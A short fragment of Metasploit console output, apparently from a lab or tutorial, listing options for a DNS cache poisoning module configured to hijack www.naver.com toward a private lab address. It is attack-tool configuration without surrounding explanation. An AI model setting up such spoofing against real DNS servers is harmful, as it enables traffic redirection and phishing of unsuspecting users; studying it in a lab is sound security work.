 msf auxiliary(dns_cache_poisoning) > show options
Module options (auxiliary/spoof/dns/dns_cache_poisoning):
Name Current Setting Required Description
---- --------------- -------- -----------
BASEID 0 yes Base ID of DNS responses
HOSTNAME www.naver.com yes Hostname to hijack
NEWADDR 10.0.2.15 yes New address for the hostname
RHOST yes The target address
SRCPORT 33333 yes Query source port of the target DNS serv
er
UPDNS 10.0.2.15 yes Address of an upstream server
XIDS 50 yes Number of DNS responses to inject